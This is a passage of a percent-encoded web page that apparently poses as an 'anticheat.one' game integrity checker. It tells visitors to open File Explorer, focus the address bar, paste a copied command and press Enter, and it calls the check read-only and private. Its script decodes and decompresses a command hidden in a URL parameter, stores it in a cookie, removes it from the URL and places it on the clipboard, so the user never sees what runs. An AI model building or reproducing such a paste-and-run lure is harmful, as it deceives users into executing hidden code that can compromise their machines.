0%72%75%6E%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%6D%31%33%20%32%2D%39%20%31%32%68%37%6C%2D%31%20%38%20%39%2D%31%32%68%2D%37%7A%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%55%6E%64%65%72%20%31%30%20%73%65%63%6F%6E%64%73%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%51%75%69%63%6B%20%72%65%73%75%6C%74%73%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%72%65%63%74%20%78%3D%22%35%22%20%79%3D%22%31%30%22%20%77%69%64%74%68%3D%22%31%34%22%20%68%65%69%67%68%74%3D%22%31%31%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%38%20%31%30%56%37%61%34%20%34%20%30%20%30%20%31%20%38%20%30%76%33%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%50%72%69%76%61%74%65%20%62%79%20%64%65%73%69%67%6E%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%4E%6F%74%68%69%6E%67%20%75%70%6C%6F%61%64%65%64%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%22%20%69%64%3D%22%63%68%65%63%6B%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%22%3E%30%31%20%2F%20%52%75%6E%20%61%20%63%68%65%63%6B%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%68%32%3E%53%74%61%72%74%20%77%69%74%68%20%6F%6E%65%20%63%6F%6D%6D%61%6E%64%2E%3C%2F%68%32%3E%0A%20%20%20%20%20%20%20%20%3C%70%3E%55%73%65%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%20%74%6F%20%6C%61%75%6E%63%68%20%61%20%71%75%69%63%6B%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%67%72%69%64%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%61%6E%65%6C%2D%6C%61%62%65%6C%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%33%22%20%79%3D%22%34%22%20%77%69%64%74%68%3D%22%31%38%22%20%68%65%69%67%68%74%3D%22%31%36%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%37%20%39%20%33%20%33%2D%33%20%33%4D%31%32%20%31%35%68%35%22%2F%3E%3C%2F%73%76%67%3E%20%57%69%6E%64%6F%77%73%20%63%68%65%63%6B%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%61%66%65%2D%6C%61%62%65%6C%22%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%61%74%75%73%2D%64%6F%74%22%3E%3C%2F%73%70%61%6E%3E%20%52%65%61%64%2D%6F%6E%6C%79%20%63%68%65%63%6B%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%62%75%74%74%6F%6E%20%63%6C%61%73%73%3D%22%63%6F%70%79%2D%62%75%74%74%6F%6E%22%20%74%79%70%65%3D%22%62%75%74%74%6F%6E%22%20%69%64%3D%22%63%6F%70%79%42%75%74%74%6F%6E%22%20%64%69%73%61%62%6C%65%64%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%38%22%20%79%3D%22%38%22%20%77%69%64%74%68%3D%22%31%32%22%20%68%65%69%67%68%74%3D%22%31%32%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%31%36%20%38%56%36%61%32%20%32%20%30%20%30%20%30%2D%32%2D%32%48%36%61%32%20%32%20%30%20%30%20%30%2D%32%20%32%76%38%61%32%20%32%20%30%20%30%20%30%20%32%20%32%68%32%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%43%6F%70%79%20%63%68%65%63%6B%20%63%6F%6D%6D%61%6E%64%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%62%75%74%74%6F%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%6E%6F%74%65%22%3E%54%68%65%20%64%65%74%65%63%74%6F%72%20%70%65%72%66%6F%72%6D%73%20%61%20%6C%6F%63%61%6C%2C%20%72%65%61%64%2D%6F%6E%6C%79%20%63%68%65%63%6B%2E%20%49%74%20%64%6F%65%73%20%6E%6F%74%20%6D%6F%64%69%66%79%20%67%61%6D%65%20%66%69%6C%65%73%20%6F%72%20%75%70%6C%6F%61%64%20%70%65%72%73%6F%6E%61%6C%20%64%61%74%61%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%73%22%20%69%64%3D%22%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%31%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%4F%70%65%6E%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%57%69%6E%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%45%3C%2F%6B%62%64%3E%20%74%6F%20%6F%70%65%6E%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%32%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%46%6F%63%75%73%20%74%68%65%20%61%64%64%72%65%73%73%20%62%61%72%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%43%74%72%6C%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%4C%3C%2F%6B%62%64%3E%20%74%6F%20%66%6F%63%75%73%20%74%68%65%20%61%64%64%72%65%73%73%20%62%61%72%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%33%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%50%61%73%74%65%20%61%6E%64%20%72%75%6E%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%43%74%72%6C%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%56%3C%2F%6B%62%64%3E%20%74%6F%20%70%61%73%74%65%20%74%68%65%20%63%6F%6D%6D%61%6E%64%2C%20%74%68%65%6E%20%70%72%65%73%73%20%3C%6B%62%64%3E%45%6E%74%65%72%3C%2F%6B%62%64%3E%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%22%3E%30%32%20%2F%20%57%68%61%74%20%77%65%20%63%68%65%63%6B%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%68%32%3E%45%76%65%72%79%20%67%61%6D%65%2E%3C%62%72%3E%4F%6E%65%20%63%6C%65%61%72%20%73%69%67%6E%61%6C%2E%3C%2F%68%32%3E%0A%20%20%20%20%20%20%20%20%3C%70%3E%47%65%74%20%61%20%66%61%73%74%20%73%6E%61%70%73%68%6F%74%20%6F%66%20%74%68%65%20%70%72%6F%63%65%73%73%65%73%2C%20%6D%6F%64%75%6C%65%73%2C%20%64%72%69%76%65%72%73%2C%20%61%6E%64%20%73%65%74%74%69%6E%67%73%20%74%68%61%74%20%6D%61%74%74%65%72%20%66%6F%72%20%61%20%66%61%69%72%20%6D%61%74%63%68%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%47%61%6D%65%20%63%6C%69%65%6E%74%20%61%6E%64%20%6C%61%75%6E%63%68%65%72%20%69%6E%74%65%67%72%69%74%79%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%4B%6E%6F%77%6E%20%63%68%65%61%74%20%70%72%6F%63%65%73%73%20%61%6E%64%20%64%72%69%76%65%72%20%73%69%67%6E%61%74%75%72%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%53%75%73%70%69%63%69%6F%75%73%20%6F%76%65%72%6C%61%79%73%20%61%6E%64%20%69%6E%6A%65%63%74%65%64%20%6D%6F%64%75%6C%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%53%79%73%74%65%6D%20%63%6F%6E%66%69%67%75%72%61%74%69%6F%6E%20%61%6E%6F%6D%61%6C%69%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%20%20%3C%2F%6D%61%69%6E%3E%0A%0A%20%20%3C%66%6F%6F%74%65%72%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%22%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%22%20%68%72%65%66%3D%22%23%74%6F%70%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%68%6F%6D%65%22%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%2D%6D%61%72%6B%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%4D%32%30%20%31%33%63%30%20%35%2D%33%2E%35%20%37%2E%35%2D%38%20%39%2D%34%2E%35%2D%31%2E%35%2D%38%2D%34%2D%38%2D%39%56%35%6C%38%2D%33%20%38%20%33%7A%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%39%20%31%32%20%32%20%32%20%34%2D%34%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%70%72%69%6D%61%72%79%22%3E%2E%3C%2F%73%70%61%6E%3E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%3C%2F%61%3E%0A%20%20%20%20%3C%73%70%61%6E%3E%A9%20%32%30%32%36%20%14%20%6D%75%63%68%20%6C%6F%76%65%20%66%72%6F%6D%20%74%68%65%20%64%65%76%65%6C%6F%70%65%72%20%74%65%61%6D%20%65%3C%2F%73%70%61%6E%3E%0A%20%20%3C%2F%66%6F%6F%74%65%72%3E%0A%0A%20%20%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%6D%6F%64%75%6C%65%22%3E%0A%20%20%20%20%63%6F%6E%73%74%20%64%65%63%6F%64%65%42%61%73%65%36%34%55%72%6C%20%3D%20%28%76%61%6C%75%65%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%61%73%65%36%34%20%3D%20%76%61%6C%75%65%2E%72%65%70%6C%61%63%65%28%2F%2D%2F%67%2C%20%27%2B%27%29%2E%72%65%70%6C%61%63%65%28%2F%5F%2F%67%2C%20%27%2F%27%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%61%64%64%65%64%20%3D%20%62%61%73%65%36%34%2E%70%61%64%45%6E%64%28%4D%61%74%68%2E%63%65%69%6C%28%62%61%73%65%36%34%2E%6C%65%6E%67%74%68%20%2F%20%34%29%20%2A%20%34%2C%20%27%3D%27%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%69%6E%61%72%79%20%3D%20%61%74%6F%62%28%70%61%64%64%65%64%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%55%69%6E%74%38%41%72%72%61%79%2E%66%72%6F%6D%28%0A%20%20%20%20%20%20%20%20%62%69%6E%61%72%79%2C%0A%20%20%20%20%20%20%20%20%63%68%61%72%61%63%74%65%72%20%3D%3E%20%63%68%61%72%61%63%74%65%72%2E%63%68%61%72%43%6F%64%65%41%74%28%30%29%0A%20%20%20%20%20%20%29%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%64%65%63%6F%6D%70%72%65%73%73%44%65%66%6C%61%74%65%20%3D%20%61%73%79%6E%63%20%28%63%6F%6D%70%72%65%73%73%65%64%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%72%65%61%6D%20%3D%20%6E%65%77%20%42%6C%6F%62%28%5B%63%6F%6D%70%72%65%73%73%65%64%5D%29%0A%20%20%20%20%20%20%20%20%2E%73%74%72%65%61%6D%28%29%0A%20%20%20%20%20%20%20%20%2E%70%69%70%65%54%68%72%6F%75%67%68%28%6E%65%77%20%44%65%63%6F%6D%70%72%65%73%73%69%6F%6E%53%74%72%65%61%6D%28%27%64%65%66%6C%61%74%65%27%29%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%75%66%66%65%72%20%3D%20%61%77%61%69%74%20%6E%65%77%20%52%65%73%70%6F%6E%73%65%28%73%74%72%65%61%6D%29%2E%61%72%72%61%79%42%75%66%66%65%72%28%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%65%77%20%54%65%78%74%44%65%63%6F%64%65%72%28%29%2E%64%65%63%6F%64%65%28%62%75%66%66%65%72%29%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%61%64%43%6F%6F%6B%69%65%20%3D%20%28%6E%61%6D%65%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%72%65%66%69%78%20%3D%20%60%24%7B%6E%61%6D%65%7D%3D%60%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%65%6E%74%72%79%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2E%73%70%6C%69%74%28%27%3B%20%27%29%2E%66%69%6E%64%28%28%70%61%72%74%29%20%3D%3E%20%70%61%72%74%2E%73%74%61%72%74%73%57%69%74%68%28%70%72%65%66%69%78%29%29%3B%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%65%6E%74%72%79%20%3F%20%65%6E%74%72%79%2E%73%6C%69%63%65%28%70%72%65%66%69%78%2E%6C%65%6E%67%74%68%29%20%3A%20%6E%75%6C%6C%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%77%72%69%74%65%43%6F%6F%6B%69%65%20%3D%20%28%6E%61%6D%65%2C%20%76%61%6C%75%65%2C%20%73%65%63%6F%6E%64%73%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%65%78%70%69%72%65%73%20%3D%20%6E%65%77%20%44%61%74%65%28%44%61%74%65%2E%6E%6F%77%28%29%20%2B%20%73%65%63%6F%6E%64%73%20%2A%20%31%30%30%30%29%2E%74%6F%55%54%43%53%74%72%69%6E%67%28%29%3B%0A%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%20%3D%20%60%24%7B%6E%61%6D%65%7D%3D%24%7B%76%61%6C%75%65%7D%3B%20%65%78%70%69%72%65%73%3D%24%7B%65%78%70%69%72%65%73%7D%3B%20%70%61%74%68%3D%2F%3B%20%53%61%6D%65%53%69%74%65%3D%4C%61%78%60%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%75%72%6C%20%3D%20%6E%65%77%20%55%52%4C%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%29%3B%0A%20%20%20%20%63%6F%6E%73%74%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%20%3D%20%75%72%6C%2E%73%65%61%72%63%68%50%61%72%61%6D%73%2E%67%65%74%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%75%72%6C%48%61%6E%64%6C%65%72%49%64%29%20%7B%0A%20%20%20%20%20%20%77%72%69%74%65%43%6F%6F%6B%69%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%2C%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%2C%20%35%20%2A%20%36%30%29%3B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20%75%72%6C%2E%73%65%61%72%63%68%50%61%72%61%6D%73%2E%64%65%6C%65%74%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%20%20%68%69%73%74%6F%72%79%2E%72%65%70%6C%61%63%65%53%74%61%74%65%28%6E%75%6C%6C%2C%20%27%27%2C%20%75%72%6C%29%3B%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%68%61%6E%64%6C%65%72%49%64%20%3D%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%20%3F%3F%20%72%65%61%64%43%6F%6F%6B%69%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%63%6F%6E%73%74%20%63%6F%70%79%42%75%74%74%6F%6E%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%63%6F%70%79%42%75%74%74%6F%6E%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%63%6F%70%79%42%75%74%74%6F%6E%20%26%26%20%68%61%6E%64%6C%65%72%49%64%29%20%7B%0A%20%20%20%20%20%20%74%72%79%20%7B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%63%6F%6D%6D%61%6E%64%20%3D%20%61%77%61%69%74%20%64%65%63%6F%6D%70%72%65%73%73%44%65%66%6C%61%74%65%28%64%65%63%6F%64%65%42%61%73%65%36%34%55%72%6C%28%68%61%6E%64%6C%65%72%49%64%29%29%3B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6C%61%62%65%6C%20%3D%20%63%6F%70%79%42%75%74%74%6F%6E%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%27%73%70%61%6E%27%29%3B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%64%65%66%61%75%6C%74%4C%61%62%65%6C%20%3D%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%3B%0A%20%20%20%20%20%20%20%20%6C%65%74%20%72%65%73%65%74%54%69%6D%65%72%3B%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%63%6F%70%79%42%75%74%74%6F%6E%2E%64%69%73%61%62%6C%65%64%20%3D%20%66%61%6C%73%65%3B%0A%20%20%20%20%20%20%20%20%63%6F%70%79%42%75%74%74%6F%6E%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%27%63%6C%69%63%6B%27%2C%20%61%73%79%6E%63%20%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%61%77%61%69%74%20%6E%61%76%69%67%61%74%6F%72%2E%63%6C%69%70%62%6F%61%72%64%2E%77%72%69%74%65%54%65%78%74%28%63%6F%6D%6D%61%6E%64%29%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%65%72%72%6F%72%28%27%46%61%69%6C%65%64%20%74%6F%20%63%6F%70%79%20%63%6F%6D%6D%61%6E%64%3A%27%2C%20%65%72%72%6F%72%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%63%6C%65%61%72%54%69%6D%65%6F%75%74%28%72%65%73%65%74%54%69%6D%65%72%29%3B%0A%20%20%20%20%20%20%20%20%20%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%20%3D%20%27%43%6F%70%69%65%64%27%3B%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%72%65%73%65%74%54%69%6D%65%72%20%3D%20%77%69%6E%64%6F%77%2E%73%65%74%54%69%6D%65%6F%75%74%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%20%3D%20%64%65%66%61%75%6C%74%4C%61%62%65%6C%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%2C%20%31%37%35%30%29%3B%0A%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%65%72%72%6F%72%28%27%49%6E%76%61%6C%69%64%20%68%61%6E%64%6C%65%72%5F%69%64%20%70%61%79%6C%6F%61%64%3A%27%2C%20%65%72%72%6F%72%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E